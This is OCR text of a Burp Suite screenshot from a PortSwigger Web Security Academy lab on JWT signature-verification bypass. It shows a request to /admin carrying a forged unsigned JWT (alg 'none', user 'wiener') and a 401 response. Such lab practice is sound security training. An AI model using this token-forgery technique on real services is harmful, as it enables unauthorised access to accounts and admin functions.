 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JSON Web Tokens Search Settings
JWT Editor
9 × +
Send Cancel < > Target: https://0a2700d603558af3809335b500a0009f.web-security-academy.net HTTP/2
Request
Pretty Raw Hex JSON Web Tokens JSON Web Token \n
1 GET /admin HTTP/2
2 Host: 0a2700d603558af3809335b500a0009f.web-security-academy.net
3 Cookie: session=
eyJraWQiOiI3MzA2NzljNS0wNTM1LTRiOTMtYjRhYS04NzVjNjJhYTA3ZjQiLCJhbGciOi
Jub25lIn0.eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTc1NTI1Njk1MSwic3ViIjoi
d2llbmVyIn0.
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:141.0) Gecko/20100101
Firefox/141.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a2700d603558af3809335b500a0009f.web-security-academy.net/logi
n
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 401 Unauthorized
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2641
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
JWT authentication bypass via flawed signature verification
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
JWT authentication bypass via flawed signature
verification
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/jwt/lab-jwt-authentic
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
2,759 bytes | 158 millis
Event log (7) All issues (245) Memory: 334.2MB